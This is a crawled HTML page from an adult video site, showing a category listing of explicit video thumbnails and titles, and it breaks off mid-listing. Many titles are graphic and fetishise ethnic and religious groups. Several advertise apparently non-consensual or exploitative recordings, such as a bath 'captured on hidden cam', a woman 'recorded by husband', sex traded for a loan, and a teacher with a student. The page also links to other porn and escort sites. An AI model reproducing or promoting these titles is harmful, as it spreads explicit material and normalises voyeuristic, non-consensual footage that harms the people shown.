

--- FILE ---
content_type: text/html
request_url: https://malluxxx.net/en/category/4259896/MILF/popular/2/
body_size: 13461
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mallu XXX - Watch exquisite Mallu porn videos featuring passionate MILF sex</title>
        <meta name="description" content="Explore Mallu MILF XXX for the latest in Indian adult content." />
        <link rel="alternate" hreflang="en" href="/en/category/4259896/MILF/popular/2/" />
 
        <link rel="canonical" href="https://malluxxx.net/en/category/4259896/MILF/popular/2/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4259896;</script>
<script src="/js/kqa8AUwW3kvOdWuVPT4.js" type="text/javascript"></script> 
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Mallu <span class="logo-icon"></span> <span>XXX</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Home</a></li>
                        <li><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                        <li><a href="https://pornsites.love/">Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
 
            <h1>MILF @ Mallu XXX</h1>
            
                
            <div class="filters">
                <a href="/en/category/4259896/MILF/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/4259896/MILF/latest/1/" target="_self">Last Added</a>
            </div>

            <div class="thumbs-container">
                
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732761878747/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb966cab0db" src="/thumbs/747/2705852732761878747_0.jpg" alt="Srilankan aunty" width="320" height="240">
                            </div>
                            <p>Srilankan aunty</p>
                        </a>
                        <span class="lay">2:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734261251097/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c0294c19" src="/thumbs/97/2705852734261251097_0.jpg" alt="Arabian Huge Tits" width="320" height="240">
                            </div>
                            <p>Arabian Huge Tits</p>
                        </a>
                        <span class="lay">18:49</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16884813019629985186/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ea52e7fb55ef9da2" src="/thumbs/186/16884813019629985186_0.jpg" alt="Teen in pantyhose plays and sucks her big tits" width="320" height="240">
                            </div>
                            <p>Teen in pantyhose plays and sucks her big tits</p>
                        </a>
                        <span class="lay">4:23</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/888819684994320954/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c55b8cb59760a3a" src="/thumbs/954/888819684994320954_0.jpg" alt="سکس ایرانی بعد از مهمانی IRANIAN COUPLE CUTE GRIL" width="320" height="240">
                            </div>
                            <p>سکس ایرانی بعد از مهمانی IRANIAN COUPLE CUTE GRIL</p>
                        </a>
                        <span class="lay">5:47</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1586954323314936858/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1605fe8c8bf50c1a" src="/thumbs/858/1586954323314936858_0.jpg" alt="Beautiful Erotic Blowjob Babe From india To Arouse" width="320" height="240">
                            </div>
                            <p>Beautiful Erotic Blowjob Babe From india To Arouse</p>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17201855575555249557/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="eeb94481b28b1595" src="/thumbs/557/17201855575555249557_0.jpg" alt="Doctor Niks Indian fucks impotent patient's wife" width="320" height="240">
                            </div>
                            <p>Doctor Niks Indian fucks impotent patient's wife</p>
                        </a>
                        <span class="lay">10:09</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734442273751/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9caf37bd7" src="/thumbs/751/2705852734442273751_0.jpg" alt="Asian Indian Muslim cute girl enjoying and moaning with BF" width="320" height="240">
                            </div>
                            <p>Asian Indian Muslim cute girl enjoying and moaning with BF</p>
                        </a>
                        <span class="lay">1:51</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733119032920/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97c146e58" src="/thumbs/920/2705852733119032920_0.jpg" alt="Progressive Penis Treatment" width="320" height="240">
                            </div>
                            <p>Progressive Penis Treatment</p>
                        </a>
                        <span class="lay">7:48</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13252352718936585082/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b7e9d0957a65b37a" src="/thumbs/82/13252352718936585082_0.jpg" alt="Seduction In Music With Brunette Babe" width="320" height="240">
                            </div>
                            <p>Seduction In Music With Brunette Babe</p>
                        </a>
                        <span class="lay">10:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8179314590628562593/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7182c348c895c6a1" src="/thumbs/593/8179314590628562593_0.jpg" alt="Reena mishra cum shot" width="320" height="240">
                            </div>
                            <p>Reena mishra cum shot</p>
                        </a>
                        <span class="lay">4:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8088943093511311329/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7041b2e2f1174fe1" src="/thumbs/329/8088943093511311329_0.jpg" alt="sexy girlfriend mommy with thick legs" width="320" height="240">
                            </div>
                            <p>sexy girlfriend mommy with thick legs</p>
                        </a>
                        <span class="lay">18:53</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6157451311731469597/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5573a9582d846d1d" src="/thumbs/597/6157451311731469597_0.jpg" alt="Telugu aunty bathibg" width="320" height="240">
                            </div>
                            <p>Telugu aunty bathibg</p>
                        </a>
                        <span class="lay">1:32</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735289693585/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fd761591" src="/thumbs/585/2705852735289693585_0.v1572013860" alt="Indian milf first interracial fucked by a sex tourist" width="320" height="240">
                            </div>
                            <p>Indian milf first interracial fucked by a sex tourist</p>
                        </a>
                        <span class="lay">12:35</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4333670697886499754/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3c244a89f90b43aa" src="/thumbs/754/4333670697886499754_0.jpg" alt="Morningstar - casting video - trailer" width="320" height="240">
                            </div>
                            <p>Morningstar - casting video - trailer</p>
                        </a>
                        <span class="lay">10:05</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734829140215/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e20298f7" src="/thumbs/215/2705852734829140215_0.jpg" alt="Punjabi sardar fucked hard Desi punjaban in field." width="320" height="240">
                            </div>
                            <p>Punjabi sardar fucked hard Desi punjaban in field.</p>
                        </a>
                        <span class="lay">1:07</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1201500360772281277/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="10ac96365955e3bd" src="/thumbs/277/1201500360772281277_0.jpg" alt="GirlsWay - Samantha Rone, India Summer" width="320" height="240">
                            </div>
                            <p>GirlsWay - Samantha Rone, India Summer</p>
                        </a>
                        <span class="lay">6:23</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732063663254/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93d2cc496" src="/thumbs/254/2705852732063663254_0.jpg" alt="Satin Silk Saree 41" width="320" height="240">
                            </div>
                            <p>Satin Silk Saree 41</p>
                        </a>
                        <span class="lay">9:54</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3511075964366624111/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="30b9d8fcb37c156f" src="/thumbs/111/3511075964366624111_0.jpg" alt="Srilankan Cute Lady With A Super Suck" width="320" height="240">
                            </div>
                            <p>Srilankan Cute Lady With A Super Suck</p>
                        </a>
                        <span class="lay">13:18</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637615900254/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104157665e" src="/thumbs/254/3824942637615900254_0.jpg" alt="Indian Teacher Makes Hardcore with Student" width="320" height="240">
                            </div>
                            <p>Indian Teacher Makes Hardcore with Student</p>
                        </a>
                        <span class="lay">3:26</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1428020908622786780/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13d159734e4ab0dc" src="/thumbs/780/1428020908622786780_0.jpg" alt="Desi couple doggystyle sex - indianpornnet.com" width="320" height="240">
                            </div>
                            <p>Desi couple doggystyle sex - indianpornnet.com</p>
                        </a>
                        <span class="lay">0:58</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640667370210/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f73922e2" src="/thumbs/210/3824942640667370210_0.jpg" alt="punjabi indian wife giving her man a blowjob and taking cum inside her mouth" width="320" height="240">
                            </div>
                            <p>punjabi indian wife giving her man a blowjob and taking cum inside her mouth</p>
                        </a>
                        <span class="lay">0:46</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17863956646393311753/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f7e985ec2f407209" src="/thumbs/753/17863956646393311753_0.jpg" alt="Tamil Home Made NRI Housewife fucked on Sofa" width="320" height="240">
                            </div>
                            <p>Tamil Home Made NRI Housewife fucked on Sofa</p>
                        </a>
                        <span class="lay">2:54</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4145950040963109812/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="39895f98981f53b4" src="/thumbs/812/4145950040963109812_0.jpg" alt="LiL Humpers - Smoking Babes Ariella Ferrera & India Summer Fighting Over Jordi Dick" width="320" height="240">
                            </div>
                            <p>LiL Humpers - Smoking Babes Ariella Ferrera & India Summer Fighting Over Jordi Dick</p>
                        </a>
                        <span class="lay">12:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7307648208719461542/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6569fb54083e3ca6" src="/thumbs/542/7307648208719461542_0.jpg" alt="She agrees to fuck with me to pay me a loan" width="320" height="240">
                            </div>
                            <p>She agrees to fuck with me to pay me a loan</p>
                        </a>
                        <span class="lay">11:49</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637071929898/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1020eb122a" src="/thumbs/898/3824942637071929898_0.jpg" alt="MY NEIGHBOUR AUNTY" width="320" height="240">
                            </div>
                            <p>MY NEIGHBOUR AUNTY</p>
                        </a>
                        <span class="lay">0:52</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13744142510114545324/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bebd00cb19b91eac" src="/thumbs/324/13744142510114545324_0.jpg" alt="The Rituals Of Ancient India" width="320" height="240">
                            </div>
                            <p>The Rituals Of Ancient India</p>
                        </a>
                        <span class="lay">8:07</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13668275049853287336/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bdaf77bd7ed6fba8" src="/thumbs/336/13668275049853287336_0.jpg" alt="Apni Biwi ko Dost se Chudwaya aur khud Muth maara" width="320" height="240">
                            </div>
                            <p>Apni Biwi ko Dost se Chudwaya aur khud Muth maara</p>
                        </a>
                        <span class="lay">5:40</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546983585322/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2519340462a" src="/thumbs/322/1426482546983585322_0.jpg" alt="India Summer and Eva Lovia threesome sex" width="320" height="240">
                            </div>
                            <p>India Summer and Eva Lovia threesome sex</p>
                        </a>
                        <span class="lay">6:09</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636958611249/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101a29f731" src="/thumbs/249/3824942636958611249_0.jpg" alt="desi horny girlfriend" width="320" height="240">
                            </div>
                            <p>desi horny girlfriend</p>
                        </a>
                        <span class="lay">3:51</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14719970432044698615/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cc47d71e42470bf7" src="/thumbs/615/14719970432044698615_0.jpg" alt="Cumming in front of the Tamil boy at the Chevron" width="320" height="240">
                            </div>
                            <p>Cumming in front of the Tamil boy at the Chevron</p>
                        </a>
                        <span class="lay">4:46</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12233400893580620181/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a9c5c54c20d1b195" src="/thumbs/181/12233400893580620181_0.jpg" alt="psindia123 - desi housewife first time Assfuck Sex clips" width="320" height="240">
                            </div>
                            <p>psindia123 - desi housewife first time Assfuck Sex clips</p>
                        </a>
                        <span class="lay">5:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2328748753439887170/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="205160a72beb0f42" src="/thumbs/170/2328748753439887170_0.jpg" alt="CUTE CUCKOLD TAMIL MILF SHARED WITH FRIEND RIDING ON COCK" width="320" height="240">
                            </div>
                            <p>CUTE CUCKOLD TAMIL MILF SHARED WITH FRIEND RIDING ON COCK</p>
                        </a>
                        <span class="lay">10:29</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/583400537840379717/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="818a7b2bbbf6745" src="/thumbs/717/583400537840379717_0.jpg" alt="desi telugu aunty kannada aunty malayalam aunty Kerala aunty hindi bhabhi horny tamil north desi south desi horny vanitha school teacher showing boobs and shaved cunt press hard boobs press masturbation using bottle" width="320" height="240">
                            </div>
                            <p>desi telugu aunty kannada aunty malayalam aunty Kerala aunty hindi bhabhi horny tamil north desi south desi horny vanitha school teacher showing boobs and shaved cunt press hard boobs press masturbation using bottle</p>
                        </a>
                        <span class="lay">11:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7574129638700908433/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="691cb6c6e5867f91" src="/thumbs/433/7574129638700908433_0.jpg" alt="Tamil Bengali aunt Rina Full Bath film captured on hidden cam" width="320" height="240">
                            </div>
                            <p>Tamil Bengali aunt Rina Full Bath film captured on hidden cam</p>
                        </a>
                        <span class="lay">16:34</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2627668890176550714/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="24775aef0251773a" src="/thumbs/714/2627668890176550714_0.jpg" alt="The Blowjob She Blows" width="320" height="240">
                            </div>
                            <p>The Blowjob She Blows</p>
                        </a>
                        <span class="lay">5:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5977065498193595349/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="52f2cd671b128bd5" src="/thumbs/349/5977065498193595349_0.jpg" alt="Bollywood Babysitter Is Really Quite impressive" width="320" height="240">
                            </div>
                            <p>Bollywood Babysitter Is Really Quite impressive</p>
                        </a>
                        <span class="lay">7:35</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6766233316720899115/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5de67d5a3e8ff42b" src="/thumbs/115/6766233316720899115_0.jpg" alt="First Time Desi Doggy Style" width="320" height="240">
                            </div>
                            <p>First Time Desi Doggy Style</p>
                        </a>
                        <span class="lay">1:18</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8738913015928897586/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7946db16557ac032" src="/thumbs/586/8738913015928897586_0.jpg" alt="Muslim Hijab girl caught me hand-job off in Public waiting room.-MUST SEE REACTION." width="320" height="240">
                            </div>
                            <p>Muslim Hijab girl caught me hand-job off in Public waiting room.-MUST SEE REACTION.</p>
                        </a>
                        <span class="lay">10:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5907963284240195791/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="51fd4d4e272fe0cf" src="/thumbs/791/5907963284240195791_0.jpg" alt="Cute Delhi Couple Enjoying Sex" width="320" height="240">
                            </div>
                            <p>Cute Delhi Couple Enjoying Sex</p>
                        </a>
                        <span class="lay">2:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546588515143/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2517bb3fb47" src="/thumbs/143/1426482546588515143_0.jpg" alt="India Summer and Veronika Radke ffm 3way" width="320" height="240">
                            </div>
                            <p>India Summer and Veronika Radke ffm 3way</p>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731477320569/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91a39e379" src="/thumbs/569/2705852731477320569_0.jpg" alt="Hot Indian moaning wife fucked hard by her husband - Part 1" width="320" height="240">
                            </div>
                            <p>Hot Indian moaning wife fucked hard by her husband - Part 1</p>
                        </a>
                        <span class="lay">6:48</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5913802703234212991/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="52120c39d605247f" src="/thumbs/991/5913802703234212991_0.jpg" alt="Ass Fuck sex hardcore:Teen hottie with huge tits doing deep throating and getting punched deep in the butt until her butt is destroyed full of cum" width="320" height="240">
                            </div>
                            <p>Ass Fuck sex hardcore:Teen hottie with huge tits doing deep throating and getting punched deep in the butt until her butt is destroyed full of cum</p>
                        </a>
                        <span class="lay">12:05</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834903432891/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e3b763ebb" src="/thumbs/891/13554958834903432891_0.jpg" alt="India Summer Fucks Davin King's BBC - Cuckold Sessions" width="320" height="240">
                            </div>
                            <p>India Summer Fucks Davin King's BBC - Cuckold Sessions</p>
                        </a>
                        <span class="lay">10:05</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9965023193227917651/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8a4adfcc1ae0f953" src="/thumbs/651/9965023193227917651_0.jpg" alt="Exotic Couple Learning New Ways To Fuck" width="320" height="240">
                            </div>
                            <p>Exotic Couple Learning New Ways To Fuck</p>
                        </a>
                        <span class="lay">12:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17416248991180177266/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f1b2f22ea70cbf72" src="/thumbs/266/17416248991180177266_0.jpg" alt="Cheating Pakistani Desi HOUSEWIFE Milf Fucked by Her Neighbour in Red Lingerie" width="320" height="240">
                            </div>
                            <p>Cheating Pakistani Desi HOUSEWIFE Milf Fucked by Her Neighbour in Red Lingerie</p>
                        </a>
                        <span class="lay">6:45</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/654438296670813114/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9150829d879bbba" src="/thumbs/114/654438296670813114_0.jpg" alt="hotwife fatty show cunt creampie" width="320" height="240">
                            </div>
                            <p>hotwife fatty show cunt creampie</p>
                        </a>
                        <span class="lay">2:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/380227887922270379/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="546d73fe14dd0ab" src="/thumbs/379/380227887922270379_0.jpg" alt="Mature indian punjabi housewife from Ghaziabad getting tight fuck by her man in doggy style" width="320" height="240">
                            </div>
                            <p>Mature indian punjabi housewife from Ghaziabad getting tight fuck by her man in doggy style</p>
                        </a>
                        <span class="lay">0:54</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5348308770690678371/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4a39027d8a1fbe63" src="/thumbs/371/5348308770690678371_0.jpg" alt="Anal Fuck On Valentine’s Day And Multiple Orgasms - Ass Creampie JessiJek" width="320" height="240">
                            </div>
                            <p>Anal Fuck On Valentine’s Day And Multiple Orgasms - Ass Creampie JessiJek</p>
                        </a>
                        <span class="lay">15:27</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837602953635/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33edc5da9a3" src="/thumbs/635/13554958837602953635_0.jpg" alt="India Summer and Eva Lovia enjoy amazing orgy on the bed" width="320" height="240">
                            </div>
                            <p>India Summer and Eva Lovia enjoy amazing orgy on the bed</p>
                        </a>
                        <span class="lay">6:11</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835702329299/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e6b146fd3" src="/thumbs/299/13554958835702329299_0.jpg" alt="Lustful MILF India Summer ignites threesome with teen couple" width="320" height="240">
                            </div>
                            <p>Lustful MILF India Summer ignites threesome with teen couple</p>
                        </a>
                        <span class="lay">6:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13846090764713147368/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c0273230d68b3be8" src="/thumbs/368/13846090764713147368_0.jpg" alt="Indian Wife Fisting" width="320" height="240">
                            </div>
                            <p>Indian Wife Fisting</p>
                        </a>
                        <span class="lay">13:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17646646582413920460/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f4e57b921da488cc" src="/thumbs/460/17646646582413920460_0.jpg" alt="Romantic Indian Couple Making Love With Passion" width="320" height="240">
                            </div>
                            <p>Romantic Indian Couple Making Love With Passion</p>
                        </a>
                        <span class="lay">7:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17606760484318180688/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f457c760392b7550" src="/thumbs/688/17606760484318180688_0.jpg" alt="Show Her Your Massage Skills Make Her Relax" width="320" height="240">
                            </div>
                            <p>Show Her Your Massage Skills Make Her Relax</p>
                        </a>
                        <span class="lay">7:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9900679783754076374/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="896647cea98d90d6" src="/thumbs/374/9900679783754076374_0.jpg" alt="Tiny Indian whore wraps lips around a super thick cock" width="320" height="240">
                            </div>
                            <p>Tiny Indian whore wraps lips around a super thick cock</p>
                        </a>
                        <span class="lay">13:20</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734398358888/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c8556568" src="/thumbs/888/2705852734398358888_0.jpg" alt="Shreya Aunty with Servant, recorded by husband" width="320" height="240">
                            </div>
                            <p>Shreya Aunty with Servant, recorded by husband</p>
                        </a>
                        <span class="lay">9:37</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731943788304/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb936079f10" src="/thumbs/304/2705852731943788304_0.jpg" alt="Indian Girl Boy Car Sex, Sex in Car, Sexy Girl Car sex, desi" width="320" height="240">
                            </div>
                            <p>Indian Girl Boy Car Sex, Sex in Car, Sexy Girl Car sex, desi</p>
                        </a>
                        <span class="lay">1:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734186747785/" class="trd">
                            <div class="pic rectangle-ratio">
